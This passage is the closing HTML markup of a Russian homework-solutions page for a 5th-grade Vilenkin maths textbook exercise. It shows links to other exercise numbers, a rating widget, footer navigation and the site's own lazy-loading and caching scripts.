href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="163074" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html" content="Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"><meta itemprop="dateModified" content="2023-08-05"><meta itemprop="datePublished" content="2021-12-15T17:12:34+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"67a675167b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-29 13:02:37 by W3 Total Cache
-->